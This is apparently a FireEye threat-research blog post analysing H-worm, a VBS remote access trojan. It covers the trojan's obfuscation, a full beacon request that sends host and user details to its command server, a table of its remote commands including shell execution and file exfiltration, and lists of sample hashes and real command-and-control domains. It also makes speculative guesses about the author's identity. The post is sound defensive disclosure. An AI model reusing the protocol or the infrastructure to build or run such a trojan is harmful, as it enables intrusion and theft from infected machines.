# Now You See Me - H-worm by Houdini

fireeye.com/blog/threat-research/2013/09/now-you-see-me-h-worm-by-houdini.html

Threat Research

Thoufique Haq, Ned Moran

Sep 24, 2013

5 mins read

Malware

H-worm is a VBS (Visual Basic Script) based RAT written by an individual going by the name Houdini. We believe the author is based in Algeria and has connections to njq8, the author of njw0rm [1] and njRAT/LV [2] through means of a shared or common code base. We have seen the H-worm RAT being employed in targeted attacks against the international energy industry; however, we also see it being employed in a wider context as run of the mill attacks through spammed email attachments and malicious links.

**The Payload**

The H-worm payload is simply a VBS file, which is often wrapped, in a PE executable dropper. The H-worm VBS file is also packed with multiple layers of obfuscation in some cases. While analyzing such samples (81c153256efd9161f4d89fe5fd7015bc and 4543daa6936dde54dda8782b89d5daf1), we discovered that they were obfuscated with custom Base64 encoding, multiple levels of standard Base64 encoding (Safa Crypter), and character substitutions. The obfuscation techniques used have been described here [3] already and are summarized in Figure 1 below. There is also an Autoit version of H-worm called the "underworld version" floating around which has the same functionality as the VBS version.Figure 1: Multiple layers of obfuscation

**Dissecting Command and Control (CnC) Behavior**

Upon successful compromise, the worm generates network telemetry (beacon), as shown below:

**POST /is-ready HTTP/1.1**

Accept: */*

Accept-Language: en-us

User-Agent: {DiskVolumeSerial}<|>{Hostname}<|>{Username}<|>{OS}<|>plus<|>{AVProductInstalled or nan-av}<|>{USBSpread: true or false} - {CurrentSystemDate}

Accept-Encoding: gzip, deflate

Host: silent9.zapto.org:7895

Content-Length: 0

Connection: Keep-Alive

Cache-Control: no-cache

As seen in the beacon, it sends out various pieces of sensitive identification information in the User-Agent field. We have also observed versions where the URI was modified to use other strings such as "POST /I_AM_READY". The keyword "<|>plus<|>" is constant in the beacon but we have seen versions where this was modified as well. We saw instances where "<|>underworld final<|>" was used instead. It expects a response of the form:

{command}<|>{param1}<|>{param2}

The worm supports the following remote commands:

| Command | Description | Communication Request generated |
| --- | --- | --- |
| execute execute | Executes param value using 'execute' Executes param value using 'execute' | - - |
| update update | Replaces the payload and restarts with the wscript engine Replaces the payload and restarts with the wscript engine | - - || | | |
|---|---|---|
| uninstall uninstall | Deletes startup entries and payload Deletes startup entries and payload | - - |
| send send | Downloads file from CnC server Downloads file from CnC server | POST /is-sending<\|>{FileURL}… POST /is-sending<\|>{FileURL}… |
| site-send site-send | Downloads file from URL Downloads file from URL | GET /{FileURL}… GET /{FileURL}… |
| recv recv | Uploads file to CnC server Uploads file to CnC server | POST / is-recving<\|>{FilePath}… POST / is-recving<\|>{FilePath}… |
| enum-driver enum-driver | Sends all drive information to the CnC Sends all drive information to the CnC | POST /is-enum-driver…{DrivePath\|DriveType<\|>…} POST /is-enum-driver…{DrivePath\|DriveType<\|>…} |
| enum-faf enum-faf | Sends all file and folder attributes in a specified directory Sends all file and folder attributes in a specified directory | POST /is-enum-faf…{FolderName\|(FileSize)\|(d\|f)\|Attributes<\|>…} POST /is-enum-faf…{FolderName\|(FileSize)\|(d\|f)\|Attributes<\|>…} |
| enum-process enum-process | Sends all running processed Sends all running processed | POST /is-enum-process…{Name\|PID\|Path<\|>…} POST /is-enum-process…{Name\|PID\|Path<\|>…} |
| cmd-shell cmd-shell | Executes param value with 'cmd.exe /c' and returns result Executes param value with 'cmd.exe /c' and returns result | POST /is-cmd-shell…{Result} POST /is-cmd-shell…{Result} |
| delete delete | Deletes file or folder specified in param Deletes file or folder specified in param | - - |
| exit-process exit-process | Kills process specified in param Kills process specified in param | - - |
| sleep sleep | Sleep call in param is passed to eval() Sleep call in param is passed to eval() | - - |

Table 1 - Remote commands available in H-worm

**Behind The Curtains**

The control panel for H-worm has a builder and a controller interface to interact with the infected machine. The control panel is written in Delphi. Some of the features such as password grabber and USB spreading were not functional in the versions we analyzed. These features could be operational in newer versions of H-worm.Control panel of H-worm

Figure 2: Control panel of H-worm

The author, Houdini, has a portal to show off his wares, which hosts a demonstration video of H-worm. The contents of the portal indicate that he is proficient in both French and Arabic. Based on this and various other identifiable clues in the video, it is likely that the author of H-worm is from Algeria. We also believe the thumbnail images briefly seen in the video may be of the author himself. For the keen eyed observers, it is also evident that the author likes to play "Beetle Bug 2" and "Chicken invaders 4".

Snippets from Houdini's demo of H-worm

Figure 3: Snippets from Houdini's demo of H-worm

**CnC Intel Analysis**On further analysis of the command and control infrastructure, we discovered that the CnC infrastructure used by some of the H-worm variants were shared by others RATs such as NjW0rm, njRat/LV, XtremeRAT, and PoisonIvy. The attackers behind these instances appear to have an arsenal of RATs at their disposal, in order to perform various attack campaigns.

| CnC Domain | Other associated RATs | |
|---|---|---|
| **silent9.zapto.org** | Njw0rm | a85c29d11016c633ef228fc58ebe2c14 |
| **adolf2013.sytes.net** | XtremeRAT | 12cc632f24497a2aa9bed63d36c2725d |
| **ballgogo.no-ip.biz** | XtremeRAT | 80b1f909d1217313c14ea6d4d0b003dc |
| **pess-12.zapto.org** | DarkComet | 6f3bad9a426a867f3ebf34bb68a75fe9 |
| **sidisalim.myvnc.com** | LV | 82e6fc9a6b06fb51c134ba1755be23be |
| **xkiller.no-ip.info** | LV | be871515ce8246118446de9d563803231c2f0dd9613f52a73a8a1b1a8 e96a6b06b0b46bd3cde7137c47137643 |
| **karimstar.zapto.org** | LV | 3034ab284cf07b9215fb0ca715d3660f |
| **securityfocus.bounceme.net** | LV | 72679f31721e82111cc8797e0a6d7db48fa4, 0399e7bdcb2664a7634ac3ad3140 |
| **kiyoma200.no-ip.biz** | LV | 945471684a57e1e6b73c0f22beceb25c, 471d61e7a3d936fa28efef327 |
| PoisonIvy | d833ba1b0ac9b512382433f47084bf52, eaba668520690207f07eb99fcd4c0cae | |

Table 2 - Direct overlaps on command and control infrastructure

**Possible Connections to the njq8 Enterprise**

We recently talked about njw0rm [1] and the author behind it, njq8. We found strong connections indicating that njw0rm and njRAT/LV [2] were written by the same author. We believe H-worm is also linked to njq8, through a shared code base. An earlier version of H-worm was analyzed here [4], by another researcher. It is evident from this older version, that the client side module was originally coded by njq8. The older version beacons with "POST /ready" instead of "POST /is-ready", as seen in the newer versions. This blog was re-tweeted on the njq8 twitter page. Our earlier njw0rm blog was also promptly re-tweeted on the njq8 twitter page. It is unclear how connected Houdini and njq8 are, but it is likely that njq8 is a group of individuals collaborating on the development of RATs, or alternatively, there are development forks on the same code base by multiple authors.

Figure 4: Common code base and njq8 connections**H-worm Hashes**

00df326eee18617fae2fdd3684ac1546

1488cdc5c5c9c87b4e0dae27ba3511cb

4543daa6936dde54dda8782b89d5daf1

80b1f909d1217313c14ea6d4d0b003dc

81c153256efd9161f4d89fe5fd7015bc

c6b53fc46427527a0739e6b6443ef72d

9e273220eb71f849ea99b923cbc1fae3

43309710ab8f87dc5d9842a5bca85f80

a40faab2f3f546aeb29aaefcb0f751d8

617a128b44671ac88df0b7180d9d0135

ae5c8ad09954a56f348a3b72ed824363

da3e2eeffd78d8c5ef472b8a09e9d325

**H-worm Command and Control (CnC) Infrastructure**

adamdam.zapto.org:1973

adolf2013.sytes.net:1183

adolf2013.sytes.net:1184

ahmad212.no-ip.biz:86

alii007.zapto.org:288

alii007.zapto.org:6611

am1.no-ip.info:1888

ballgogo.no-ip.biz:8088

basss.no-ip.info:2026

basss.no-ip.info:82

bg1337.zapto.org:1155

bog5151.zapto.org:991

dataday3.no-ip.org:83

docteuur13.no-ip.org:444

doda.redirectme.net:777

dzhacker15.no-ip.org:82

g00gle.sytes.net:4448

gerssy.zapto.org:6000

googlechrome.servegame.com:1990

hackediraq.no-ip.biz:88

hackeralbasrah.no-ip.biz:8888

hattouma12.no-ip.biz:88

hmode123.no-ip.biz:9090karimstar.zapto.org:85

kiyoma200.no-ip.biz:1117

koko.myftp.org:9090

mda.no-ip.org:88

medolife.no-ip.biz:1247

microsoftsystem.sytes.net:4442

mootje01.no-ip.org:81

msgbox.zapto.org:5246

new-hacker.no-ip.org:81

njnj.redirectme.net:123

no99.zapto.org:81

noooot.no-ip.biz:443

pess-123.zapto.org:1604

pess-12.zapto.org:81

portipv6.redirectme.net:1991

ronaldo-123.no-ip.biz:2011

ronaldo-123.no-ip.biz:2013

sawdz.no-ip.biz:333

securityfocus.bounceme.net:1166

shagagy21.no-ip.biz:1605

sidisalim.myvnc.com:1888

silent9.zapto.org:7895

terminator9.zapto.org:1991

vpn-hacker.no-ip.biz:9090

xbox720.zapto.org:1991

xkiller.no-ip.info:1

yahia17.no-ip.org:1177

zeusback.no-ip.biz:223

zoia.no-ip.org:446

**References:**

[1] /content/fireeye-www/global/en/www/blog/threat-research/2013/08/njw0rm-brother-from-the-same-mother.html

[2] /content/fireeye-www/global/en/www/blog/threat-research/2012/09/the-story-behind-backdoorlv.html

[3] http://pwndizzle.blogspot.com/2013/09/how-not-to-obfuscate-your-malware.html

[4] http://laudarch.blogspot.com/2013/05/serviecavbs-reverse-engineered.html

We would like to thank Darien Kindlund, Nart Villeneuve, Uttang Dawda, Mike Scott, and Ali Mesdaq for their help and support.